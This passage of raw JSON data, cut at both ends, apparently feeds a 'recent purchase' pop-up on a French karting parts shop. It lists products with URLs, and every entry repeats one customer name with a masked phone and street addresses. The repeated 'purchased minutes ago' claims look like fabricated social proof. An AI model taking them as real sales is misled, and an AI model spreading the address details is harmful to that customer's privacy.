Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By JPUJOL 5 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By JPUJOL 34 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By JPUJOL 41 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By JPUJOL 54 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By JPUJOL 11 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By JPUJOL 32 minutes ago","phone":"xxx6927235","address":"154 rue de la Br\u00e8che Cuq"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By JPUJOL 55 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By JPUJOL 35 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By JPUJOL 31 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By JPUJOL 3 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By JPUJOL 40 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By JPUJOL 41 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By JPUJOL 20 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By JPUJOL 16 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By JPUJOL 26 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By JPUJOL 4 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By JPUJOL 1 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By JPUJOL 40 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By JPUJOL 6 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By JPUJOL 41 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By JPUJOL 18 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By JPUJOL 9 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By JPUJOL 50 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By JPUJOL 32 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By JPUJOL 34 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By JPUJOL 39 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By JPUJOL 35 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By JPUJOL 40 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By JPUJOL 55 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By JPUJOL 27 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By JPUJOL 47 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By JPUJOL 28 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By JPUJOL 44 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By JPUJOL 20 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/302-cart_default\/demonte-monte-pneus-ciseaux.jpg","title":"DEMONTE \/ MONTE  PNEUS  CISEAUX","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/76-demonte-monte-pneus-ciseaux-300000000169.html","id_product":"76","time":"Purchased By JPUJOL 40 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/506-cart_default\/serre-cable-frein-double.jpg","title":"SERRE C\u00c2BLE FREIN DOUBLE","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-freinage\/124-serre-cable-frein-double-300000000244.html","id_product":"124","time":"Purchased By JPUJOL 41 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/3378-cart_default\/train-pneus-complet-vega-cadetti.jpg","title":"TRAIN PNEUS COMPLET VEGA CADETTI","url":"https:\/\/www.mfkartconcept.fr\/trains-complets\/640-train-pneus-complet-vega-cadetti.html","id_product":"640","time":"Purchased By JPUJOL 16 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/498-cart_default\/gaine-accelerateur-interieur-teflon.jpg","title":"GAINE ACC\u00c9L\u00c9RATEUR INT\u00c9RIEUR T\u00c9FLON","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/120-gaine-accelerateur-interieur-teflon.html","id_product":"120","time":"Purchased By JPUJOL 17 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/494-cart_default\/cable-accelerateur-12-x-2000-mm.jpg","title":"CABLE ACCELERATEUR 1.2 x 2000 MM","url":"https:\/\/www.mfkartconcept.fr\/accessoires-karting\/118-cable-accelerateur-12-x-2000-mm.html","id_product":"118","time":"Purchased By JPUJOL 46 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/486-cart_default\/ressort-support-pot-echappement.jpg","title":"RESSORT SUPPORT POT ECHAPPEMENT","url":"https:\/\/www.mfkartconcept.fr\/accessoires-moteurs\/115-ressort-support-pot-echappement.html","id_product":"115","time":"Purchased By JPUJOL 27 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/646-cart_default\/xeramic-synthetic-chain-spray.jpg","title":"XERAMIC SYNTHETIC Chain spray","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/32-xeramic-synthetic-chain-spray.html","id_product":"32","time":"Purchased By JPUJOL 31 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5321-cart_default\/bougie-ngk-racing-br-910-eg.jpg","title":"BOUGIE NGK RACING BR 9\/10 EG","url":"https:\/\/www.mfkartconcept.fr\/allumage-kart\/1510-bougie-ngk-racing-br-910-eg.html","id_product":"1510","time":"Purchased By JPUJOL 58 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5261-cart_default\/spoiler-kg-mk20.jpg","title":"SPOILER KG MK20","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1501-spoiler-kg-mk20.html","id_product":"1501","time":"Purchased By JPUJOL 30 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6154-cart_default\/carrosserie-nasseau-kg-mk27-noir.jpg","title":"NASSEAU KG MK27 NOIR","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/1500-carrosserie-nasseau-kg-mk27-noir-300000003184.html","id_product":"1500","time":"Purchased By JPUJOL 31 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/1240-cart_default\/arbre-creux-mini-30x5x952-origine-parolin-.jpg","title":"ARBRE CREUX MINI 30x5x952 ORIGINE PAROLIN","url":"https:\/\/www.mfkartconcept.fr\/train-arriere-parolin\/298-arbre-creux-mini-30x5x952-origine-parolin-.html","id_product":"298","time":"Purchased By JPUJOL 22 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/3370-cart_default\/ponton-dynamica-mini-parolin-kr-fa-kart.jpg","title":"PONTON DYNAMICA MINI  (PAROLIN-KR-FA KART)","url":"https:\/\/www.mfkartconcept.fr\/carrosseries-sieges-parolin\/637-ponton-dynamica-mini-parolin-kr-fa-kart.html","id_product":"637","time":"Purchased By JPUJOL 53 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/210-cart_default\/clavette-arbre-avec-ou-sans-picots.jpg","title":"CLAVETTE ARBRE AVEC OU SANS PICOTS","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-train-arriere\/59-clavette-arbre-avec-ou-sans-picots.html","id_product":"59","time":"Purchased By JPUJOL 34 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/432-cart_default\/filtre-a-essence-type-grand.jpg","title":"FILTRE A ESSENCE TYPE GRAND","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-reservoir-accessoires\/100-filtre-a-essence-type-grand-300000000199.html","id_product":"100","time":"Purchased By JPUJOL 39 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6007-cart_default\/kit-plaques-fixation-spoiler-cik-nu.jpg","title":"KIT PLAQUES FIXATION SPOILER CIK NU","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-carrosseries-karting\/109-kit-plaques-fixation-spoiler-cik-nu-300000000217.html","id_product":"109","time":"Purchased By JPUJOL 1 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/135-cart_default\/attache-rapide-pour-chaine-219.jpg","title":"ATTACHE RAPIDE POUR CHAINE  219","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/27-attache-rapide-pour-chaine-219-300000000125.html","id_product":"27","time":"Purchased By JPUJOL 40 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6223-cart_default\/vis-6mm-fixation-plaquettes-frein-parolin-eurostar.jpg","title":"VIS POUR PLAQUETTE DE FREIN ARRI\u00c8RE EUROSTAR ZB","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1785-vis-6mm-fixation-plaquettes-frein-parolin-eurostar-300000003203.html","id_product":"1785","time":"Purchased By JPUJOL 52 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5188-cart_default\/carburateur-subaru-kx21-mikuni.jpg","title":"CARBURATEUR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13-carburateur\/1396-carburateur-subaru-kx21-mikuni-300000002125.html","id_product":"1396","time":"Purchased By JPUJOL 20 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/562-cart_default\/purgeur-de-frein.jpg","title":"PURGEUR DE FREIN","url":"https:\/\/www.mfkartconcept.fr\/outillage-karting\/139-purgeur-de-frein.html","id_product":"139","time":"Purchased By JPUJOL 42 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5166-cart_default\/joint-isolant-coude-filtre-subaru-ex13.jpg","title":"JOINT ISOLANT COUDE FILTRE A AIR SUBARU EX13","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-ex13\/1360-joint-isolant-coude-filtre-subaru-ex13.html","id_product":"1360","time":"Purchased By JPUJOL 48 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/280-cart_default\/gripster-joint.jpg","title":"GRIPSTER + JOINT","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/73-gripster-joint.html","id_product":"73","time":"Purchased By JPUJOL 54 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/934-cart_default\/jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.jpg","title":"JEU DE PLAQUETTES ARRIERE MINI NEOS ROOKIE TYPE OTK BSM\/BSM2","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/22-jeu-de-plaquettes-arriere-mini-neos-rookie-type-otk-bsmbsm2.html","id_product":"22","time":"Purchased By JPUJOL 2 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/875-cart_default\/jeu-de-plaquettes-arriere-type-parolin-eurostar.jpg","title":"JEU DE PLAQUETTES ARRIERE TYPE  PAROLIN EUROSTAR","url":"https:\/\/www.mfkartconcept.fr\/plaquettes-mfk-arriere\/199-jeu-de-plaquettes-arriere-type-parolin-eurostar.html","id_product":"199","time":"Purchased By JPUJOL 27 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/3225-cart_default\/vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.jpg","title":"VIS DE PURGE POUR \u00c9TRIER DE FREIN HYDRAULIQUE AP-RACE","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/607-vis-de-purge-pour-etrier-de-frein-hydraulique-ap-race.html","id_product":"607","time":"Purchased By JPUJOL 36 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5629-cart_default\/vis-purge-m10-etrier-frein-ap-race.jpg","title":"VIS DE PURGE M10 POUR \u00c9TRIER DE FREIN AP-RACE 01","url":"https:\/\/www.mfkartconcept.fr\/freinage-parolin\/1601-vis-purge-m10-etrier-frein-ap-race-300000002629.html","id_product":"1601","time":"Purchased By JPUJOL 11 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/1359-cart_default\/carter-chaine-kz.jpg","title":"CARTER CHA\u00ceNE KZ","url":"https:\/\/www.mfkartconcept.fr\/pieces-chassis-autres-equipements\/332-carter-chaine-kz.html","id_product":"332","time":"Purchased By JPUJOL 25 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/-cart_default\/joint-cuve-robinet-subaru-kx21.jpg","title":"JOINT DE CUVE ROBINET SUBARU KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-moteur-subaru-KX21-carburateur\/1408-joint-cuve-robinet-subaru-kx21-300000002133.html","id_product":"1408","time":"Purchased By JPUJOL 43 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5167-cart_default\/joint-embase-filtre-air-subaru-kx21.jpg","title":"JOINT EMBASE FILTRE A AIR  KX21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1361-joint-embase-filtre-air-subaru-kx21.html","id_product":"1361","time":"Purchased By JPUJOL 6 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/1031-cart_default\/lubrifiant-xeramic-special-roulement.jpg","title":"LUBRIFIANT XERAMIC SPECIAL ROULEMENT","url":"https:\/\/www.mfkartconcept.fr\/lubrifiants-et-entretien\/231-lubrifiant-xeramic-special-roulement.html","id_product":"231","time":"Purchased By JPUJOL 40 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5534-cart_default\/couronne-ergal-6061-t6-anodisee.jpg","title":"COURONNE ERGAL 6061 T6 ANODISEE","url":"https:\/\/www.mfkartconcept.fr\/transmission-karting\/23-couronne-ergal-6061-t6-anodisee.html","id_product":"23","time":"Purchased By JPUJOL 36 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5275-cart_default\/chaine-distribution-subaru-kx-21.jpg","title":"CHAINE DISTRIBUTION SUBARU KX 21","url":"https:\/\/www.mfkartconcept.fr\/pieces-subaru-kx21\/1384-chaine-distribution-subaru-kx-21-300000002120.html","id_product":"1384","time":"Purchased By JPUJOL 41 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/5853-cart_default\/nettoyant-jantes-karting-amv-oxitech.jpg","title":"AMV OXITECH CLEANER","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1657-nettoyant-jantes-karting-amv-oxitech-300000003007.html","id_product":"1657","time":"Purchased By JPUJOL 36 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6329-cart_default\/clavette-cannelee-reglable-8x3x70mm-2-picots.jpg","title":"CLAVETTE CANNELEE REGLABLE 8x3x70mm - 2 PICOTS \u00d87,4mm","url":"https:\/\/www.mfkartconcept.fr\/accueil\/1814-clavette-cannelee-reglable-8x3x70mm-2-picots-300000003298.html","id_product":"1814","time":"Purchased By JPUJOL 42 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/6306-cart_default\/jantes-amv-puma-132-212mm.jpg","title":"SET JANTES AMV PUMA 132\/212MM (58MM)","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/1556-jantes-amv-puma-132-212mm.html","id_product":"1556","time":"Purchased By JPUJOL 4 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE CAUDECOSTE"},{"image":"https:\/\/www.mfkartconcept.fr\/274-cart_default\/valve-tubless.jpg","title":"VALVE TUBLESS","url":"https:\/\/www.mfkartconcept.fr\/jantes-et-accessoires\/72-valve-tubless.html","id_product":"72","time":"Purchased By JPUJOL 25 minutes ago","phone":"xxx6927235","address":"1 PLACE RAOUL ROGALE 